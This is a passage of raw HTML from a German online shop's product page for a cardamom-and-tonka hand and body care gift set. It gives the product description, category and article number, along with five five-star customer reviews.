<p>Unser Hand &amp; Body Cleanser ist ein kleines, verwöhnendes Spa-Erlebnis im Alltag. Hiermit werden routinierte Handlungen wie Händewaschen zu besonderen Momenten. Die feuchtigkeitsspendende Kraft von Aloe Vera, Provitamin B5 und pflanzlichem Glycerin pflegt die Haut ohne sie auszutrocknen. Dieser Cleanser eignet sich für alle Hauttypen und ist somit das perfekte Geschenk.</p>
<p>Der Hand &amp; Body Balm in der verführerischen Duftkombination von Cardamom und Tonka ist eine wahre Liebkosung für die Haut. Mit einer reichhaltigen Mischung aus pflegenden Inhaltsstoffen wie Bio-Arganöl, Shea Butter, Jojobaöl und Panthenol bietet er intensive Feuchtigkeitspflege und hinterlässt die Haut wunderbar geschmeidig und zart.</p>
<p>Verschenke den sanft-würzigen Duft an Deine Liebsten oder mache Dir mit dem Geschenkset selbst eine Freude.</p>
                    </div>
                
                                                                <div class="product-detail-properties">
                    <div class="row product-detail-properties-container">
                <div class="col-md-10 col-lg-6">
                                            <table class="table table-striped product-detail-properties-table">
                            <tbody>
                                                                                                                            <tr class="properties-row">
                                                                                    <th class="properties-label">Kategorie:</th>
                                        
                                                                                    <td class="properties-value">
                                                <span>AKTIONSSET, Aktionsset</span>
                                            </td>
                                                                            </tr>
                                                                                        </tbody>
                        </table>
                                    </div>
            </div>
            </div>
                                    
                                    <div class="product-detail-description-ordernumber">
                        Artikelnummer: 2800109413
                    </div>          
                                    </div>
            </div>
    
            <div class="offcanvas-header">
                    </div>
                                    </div>
                            
                                                                                                <div class="tab-pane fade"
                                            id="review-tab-0193f3345d3d717698c715542a962d80-pane"
                                            role="tabpanel"
                                            aria-labelledby="review-tab-0193f3345d3d717698c715542a962d80">
                                        

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
            	
				
		
		        
		            		
				
		<div class="product-detail-review tab-pane-container">
			                            <div class="row product-detail-review-content js-review-container">
											<div class="col-sm-4">
															    <div class="sticky-top product-detail-review-widget">
                                    <div class="product-detail-review-info js-review-info">
                                            

                                            <div class="product-detail-review-rating"
                                                            itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"
                            >

                                                            <meta itemprop="bestRating" content="5">
                                <meta itemprop="ratingCount" content="5">
                                <meta itemprop="ratingValue" content="5">
                            
                                        
    
    
                
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Durchschnittliche Bewertung von 5 von 5 Sternen
            </p>
        </div>
    
                                                                                                                            <p class="h6" aria-hidden="true">
                                    5 von 5 Sternen
                                </p>
                                                    </div>
                                    </div>
            
                            <hr>
            
            
                                                <div class="js-review-filter">
                        <form class="review-filter-form"
                              action="/product/0193f3345d3d717698c715542a962d80/reviews?parentId=0193f3345d3d717698c715542a962d80"
                              method="post"
                              data-form-ajax-submit="true"
                              data-form-ajax-submit-options="{&quot;replaceSelectors&quot;:[&quot;.js-review-container&quot;],&quot;submitOnChange&quot;:true}">

                            
                            
                                                                
                                                                
                                                                
                                                                
                                                                
                                                    </form>
                    </div>

                                            <hr/>
                                                        
                    <div class="product-detail-review-teaser js-review-teaser">
                                    <p class="h4">
                                                    Bewerte dieses Produkt!
                                            </p>
                
                                    <p>
                                                    Teile Deine Erfahrungen mit anderen Kunden.
                                            </p>
                
                                    <button class="btn btn-primary product-detail-review-teaser-btn"
                            type="button"
                            data-bs-toggle="collapse"
                            data-bs-target=".multi-collapse"
                            aria-expanded="false"
                            aria-controls="review-form review-list">
                        <span class="product-detail-review-teaser-show">
							                                Jetzt bewerten
                            						</span>
                        <span class="product-detail-review-teaser-hide">
							Bewertungen anzeigen
						</span>
                    </button>
                            </div>
            </div>
													</div>
					
					    
    <div data-review-translator="{&quot;snippets&quot;:{&quot;translateTo&quot;:&quot;Bewertung auf Deutsch \u00fcbersetzen&quot;,&quot;revertToOriginal&quot;:&quot;Original anzeigen&quot;,&quot;translatedFrom&quot;:&quot;\u00dcbersetzt von %language%&quot;,&quot;ourFeedback&quot;:&quot;Unser Kommentar: &quot;}}" class="col">
        						<div class="col product-detail-review-main js-review-content">
																						
															<div class="collapse multi-collapse"
									 id="review-form">

                                    										<div class="product-detail-review-login">
											    <div class="card login-card mb-3">
        <div class="card-body">
                <h3 class="card-title">
        Anmelden
    </h3>

                            <form class="login-form"
                      action="/account/login"
                      method="post"
                      data-form-validation="true">
                        <input type="hidden"
           name="redirectTo"
           value="frontend.detail.page">

    <input type="hidden"
           name="redirectParameters"
           value="{&quot;productId&quot;:&quot;0193f3345d3d717698c715542a962d80&quot;,&quot;id&quot;:&quot;7a6d253a67204037966f42b0119704d5&quot;,&quot;navigationId&quot;:&quot;019325efaea37eeba9c9796715993a61&quot;}">

                        <p class="login-form-description">
        Bewertungen können nur von angemeldeten Benutzern abgegeben werden. Bitte logge Dich ein, oder erstelle einen neuen Account.
        <a href="/account/login"
           title="Neuer Kunde?">
            Neuer Kunde?
        </a>
    </p>

                                                                
                                            <div class="row g-2">
                                                            <div class="form-group col-md-6">
                                                                            <label class="form-label"
                                               for="loginMail">
                                            Deine E-Mail-Adresse
                                        </label>
                                    
                                                                            <input type="email"
                                               class="form-control"
                                               autocomplete="username webauthn"
                                               id="loginMail"
                                               placeholder="E-Mail-Adresse eingeben ..."
                                               name="username"
                                               required="required">
                                                                    </div>
                            
                                                            <div class="form-group col-md-6">
                                                                            <label class="form-label"
                                               for="loginPassword">
                                            Dein Passwort
                                        </label>
                                    
                                                                            <input type="password"
                                               class="form-control"
                                               autocomplete="current-password"
                                               id="loginPassword"
                                               placeholder="Passwort eingeben ..."
                                               name="password"
                                               required="required">
                                                                    </div>
                                                    </div>
                    
                                            <div class="login-password-recover mb-3">
                                                            <a href="https://www.jeanlen.de/account/recover">
                                    Ich habe mein Passwort vergessen.
                                </a>
                                                    </div>
                    
                        <div class="float-start">
                                <div class="login-submit" data-elb="login" >                            <button type="submit"
                                    class="btn btn-primary"
                                    data-elbaction="submit:click(login)">
                                Anmelden
                            </button>
                        </div>
                    
    </div>
    <div class="login-cancel">
                    <a href="#"
               class="btn btn-outline-secondary ms-1"
               data-bs-toggle="collapse"
               data-bs-target=".multi-collapse"
               aria-expanded="false"
               aria-controls="review-form review-list">
                Abbrechen
            </a>
            </div>
                </form>
                    </div>
    </div>
										</div>
																	</div>
							
															<div id="review-list"
									 class="collapse multi-collapse product-detail-review-list show">
                                                                            
                                            <div class="row align-items-center product-detail-review-actions">
        
                                                                            <div class="col product-detail-review-language">
                                                                                                                            <form class="product-detail-review-language-form"
                                                                    action="/product/0193f3345d3d717698c715542a962d80/reviews?parentId=0193f3345d3d717698c715542a962d80"
                                                                    method="post"
                                                                    data-form-ajax-submit="true"
                                                                    data-form-ajax-submit-options="{&quot;replaceSelectors&quot;:[&quot;.js-review-container&quot;],&quot;submitOnChange&quot;:true}">

                                                                    
                                                                    
                                                                                                                                            <div class="form-check form-switch">
                                                                            <input type="checkbox"
                                                                                class="form-check-input"
                                                                                id="showForeignReviews"
                                                                                value="filter-language"
                                                                                name="language"
                                                                                                                                                                disabled="disabled">
                                                                            <label class="custom-control-label form-label"
                                                                                for="showForeignReviews">
                                                                                <small>Bewertungen nur in der aktuellen Sprache anzeigen.</small>
                                                                            </label>
                                                                        </div>
                                                                                                                                    </form>
                                                                                                                    </div>
                                                    
        
                                                                                                                                        <div class="col-12 col-md-auto product-detail-review-sortby">
                                                                                                                                    <form class="form-inline product-detail-review-sortby-form"
                                                                        action="/product/0193f3345d3d717698c715542a962d80/reviews?parentId=0193f3345d3d717698c715542a962d80"
                                                                        method="post"
                                                                        data-form-ajax-submit="true"
                                                                        data-form-ajax-submit-options="{&quot;replaceSelectors&quot;:[&quot;.js-review-container&quot;],&quot;submitOnChange&quot;:true}">

                                                                        
                                                                        
                                                                                                                                                    <label class="form-label product-detail-review-sortby-label"
                                                                                for="reviewsSortby">
                                                                                <small>Sortiert nach</small>
                                                                            </label>
                                                                        
                                                                                                                                                    <select class="form-select form-select-sm"
                                                                                    name="sort"
                                                                                    id="reviewsSortby">
                                                                                <option value="createdAt" selected>
                                                                                    Neueste Bewertung
                                                                                </option>
                                                                                <option value="points">
                                                                                    Am besten bewertet
                                                                                </option>
                                                                            </select>
                                                                                                                                            </form>
                                                                                                                            </div>
                                                                                                            
            </div>

                        <div class="review-tab-pane-alert-wrapper hidden my-3" hidden="hidden">
                
    <div role="alert"
         aria-live="polite"
         class="alert alert-danger d-flex align-items-center">

                                                                                        <span class="icon icon-blocked" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M12 24C5.3726 24 0 18.6274 0 12S5.3726 0 12 0s12 5.3726 12 12-5.3726 12-12 12zm0-2c5.5228 0 10-4.4772 10-10S17.5228 2 12 2 2 6.4772 2 12s4.4772 10 10 10zm4.2929-15.7071c.3905-.3905 1.0237-.3905 1.4142 0 .3905.3905.3905 1.0237 0 1.4142l-10 10c-.3905.3905-1.0237.3905-1.4142 0-.3905-.3905-.3905-1.0237 0-1.4142l10-10z" id="icons-default-blocked" /></defs><use xlink:href="#icons-default-blocked" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                    
                                    
                    <div class="alert-content-container">
                                                    
                                                            Could not translate review. Please try again later
                                    
                                                                </div>
            </div>
            </div>
            
    <hr/>

                
    <p class="text-right product-detail-review-counter">
                     <small><strong>5</strong> Bewertungen</small>
            </p>

                                                                                                                                    <div class="product-detail-review-list-content">
                                                        
    <div class="product-detail-review-item"
         itemprop="review"
         itemscope
         itemtype="https://schema.org/Review">
                    <meta itemprop="datePublished" content="September 30, 2025 13:30">
        
                    <meta itemprop="name" content="Mein Lieblingsduft">
        
                                    <meta itemprop="inLanguage" content="de-DE">
                    
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope>
                <meta itemprop="name" content="Stephanie">
            </div>
        
                    <div class="row product-detail-review-item-info">
                    <div class="col-12 product-detail-review-item-date">
        <p><small>Stephanie schrieb am: 30. September 2025 13:30 <span class="product-detail-review-item-badge ms-2 text-black"> Verifizierter Kauf </span></small></p>
    </div>

                                    <div class="col-md-auto product-detail-review-item-points">
                                    
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-solid-star" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z" /></defs><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Bewertung mit 5 von 5 Sternen
            </p>
        </div>
                        </div>
                
                                    <div class="col-md-auto product-detail-review-item-title">
                        <p class="h5" lang="de-DE">
                            Mein Lieblingsduft
                        </p>
                    </div>
                
                                    <div class="col product-detail-review-item-verify">
                                            </div>
                            </div>
        
                    <p class="product-detail-review-item-content" itemprop="description" lang="de-DE">
                Immet wieder und diesmal als Geschenkset, Kardamom Tonka.<br />
Bei diesem Duft hat Winterblues keine Chance 
            </p>
        
                                

                    </div>
                                                </div>
                                                                                            <div class="product-detail-review-list-content">
                                                        
    <div class="product-detail-review-item"
         itemprop="review"
         itemscope
         itemtype="https://schema.org/Review">
                    <meta itemprop="datePublished" content="November 17, 2024 09:58">
        
                    <meta itemprop="name" content="Mega">
        
                                    <meta itemprop="inLanguage" content="de-DE">
                    
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope>
                <meta itemprop="name" content="Anonym">
            </div>
        
                    <div class="row product-detail-review-item-info">
                    <div class="col-12 product-detail-review-item-date">
        <p><small>Anonym schrieb am: 17. November 2024 09:58 <span class="product-detail-review-item-badge ms-2 text-black"> Verifizierter Kauf </span></small></p>
    </div>

                                    <div class="col-md-auto product-detail-review-item-points">
                                    
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Bewertung mit 5 von 5 Sternen
            </p>
        </div>
                        </div>
                
                                    <div class="col-md-auto product-detail-review-item-title">
                        <p class="h5" lang="de-DE">
                            Mega
                        </p>
                    </div>
                
                                    <div class="col product-detail-review-item-verify">
                                            </div>
                            </div>
        
                    <p class="product-detail-review-item-content" itemprop="description" lang="de-DE">
                Mega
            </p>
        
                                

                    </div>
                                                </div>
                                                                                            <div class="product-detail-review-list-content">
                                                        
    <div class="product-detail-review-item"
         itemprop="review"
         itemscope
         itemtype="https://schema.org/Review">
                    <meta itemprop="datePublished" content="April 19, 2024 14:33">
        
                    <meta itemprop="name" content="Riecht umwerfend ">
        
                                    <meta itemprop="inLanguage" content="de-DE">
                    
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope>
                <meta itemprop="name" content="">
            </div>
        
                    <div class="row product-detail-review-item-info">
                    <div class="col-12 product-detail-review-item-date">
        <p><small> schrieb am: 19. April 2024 14:33 <span class="product-detail-review-item-badge ms-2 text-black"> Verifizierter Kauf </span></small></p>
    </div>

                                    <div class="col-md-auto product-detail-review-item-points">
                                    
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Bewertung mit 5 von 5 Sternen
            </p>
        </div>
                        </div>
                
                                    <div class="col-md-auto product-detail-review-item-title">
                        <p class="h5" lang="de-DE">
                            Riecht umwerfend 
                        </p>
                    </div>
                
                                    <div class="col product-detail-review-item-verify">
                                            </div>
                            </div>
        
                    <p class="product-detail-review-item-content" itemprop="description" lang="de-DE">
                Das riecht so unglaublich gut und so viel besser als wesentlich teurere Produkte. Es pflegt auch und ist günstig 
            </p>
        
                                

                    </div>
                                                </div>
                                                                                            <div class="product-detail-review-list-content">
                                                        
    <div class="product-detail-review-item"
         itemprop="review"
         itemscope
         itemtype="https://schema.org/Review">
                    <meta itemprop="datePublished" content="March 1, 2024 14:36">
        
                    <meta itemprop="name" content="Wunderbar">
        
                                    <meta itemprop="inLanguage" content="de-DE">
                    
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope>
                <meta itemprop="name" content="Elke">
            </div>
        
                    <div class="row product-detail-review-item-info">
                    <div class="col-12 product-detail-review-item-date">
        <p><small>Elke schrieb am: 1. März 2024 14:36 <span class="product-detail-review-item-badge ms-2 text-black"> Verifizierter Kauf </span></small></p>
    </div>

                                    <div class="col-md-auto product-detail-review-item-points">
                                    
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Bewertung mit 5 von 5 Sternen
            </p>
        </div>
                        </div>
                
                                    <div class="col-md-auto product-detail-review-item-title">
                        <p class="h5" lang="de-DE">
                            Wunderbar
                        </p>
                    </div>
                
                                    <div class="col product-detail-review-item-verify">
                                            </div>
                            </div>
        
                    <p class="product-detail-review-item-content" itemprop="description" lang="de-DE">
                Ich habe dieses Set schon mehrfach gekauft, ich mag den Duft, der lange hält, sehr gerne, 
            </p>
        
                                

                    </div>
                                                </div>
                                                                                            <div class="product-detail-review-list-content">
                                                        
    <div class="product-detail-review-item"
         itemprop="review"
         itemscope
         itemtype="https://schema.org/Review">
                    <meta itemprop="datePublished" content="January 28, 2024 19:19">
        
                    <meta itemprop="name" content="Toller Duft">
        
                                    <meta itemprop="inLanguage" content="de-DE">
                    
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope>
                <meta itemprop="name" content="Saskia">
            </div>
        
                    <div class="row product-detail-review-item-info">
                    <div class="col-12 product-detail-review-item-date">
        <p><small>Saskia schrieb am: 28. Januar 2024 19:19 <span class="product-detail-review-item-badge ms-2 text-black"> Verifizierter Kauf </span></small></p>
    </div>

                                    <div class="col-md-auto product-detail-review-item-points">
                                    
    
    
    
            <div class="product-review-rating">
                                                                
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                                                    
    <div class="product-review-point" aria-hidden="true">
                    <div class="point-container">
                <div class="point-rating point-full">
                    <span class="icon icon-star icon-xs icon-review" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><use xlink:href="#icons-solid-star" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                </div>
            </div>
            </div>
                            
            
                        <p class="product-review-rating-alt-text visually-hidden">
                Bewertung mit 5 von 5 Sternen
            </p>
        </div>
                        </div>
                
                                    <div class="col-md-auto product-detail-review-item-title">
                        <p class="h5" lang="de-DE">
                            Toller Duft
                        </p>
                    </div>
                
                                    <div class="col product-detail-review-item-verify">
                                            </div>
                            </div>
        
                    <p class="product-detail-review-item-content" itemprop="description" lang="de-DE">
                Sehr angenehmer Duft, Creme lässt sich super verteilen und zieht schnell ein. Gegner in die dauerhafte Produktpalette aufnehmen!
            </p>
        
                                

                    </div>
                                                </div>
                                                                                    
                                        
                                            
                                                                                                                        
                                    								</div>
													</div>
					
    </div>
				</div>
			
		</div>
	        </div>
    
            <div class="offcanvas-header">
